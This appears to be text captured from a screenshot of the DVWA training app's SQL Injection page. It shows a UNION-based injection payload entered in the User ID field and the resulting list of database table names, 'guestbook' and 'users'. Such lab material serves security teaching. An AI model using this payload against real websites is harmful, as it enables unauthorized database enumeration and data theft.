 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database()#
First name: guestbook
Surname:
ID: ' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database()#
First name: users
Surname: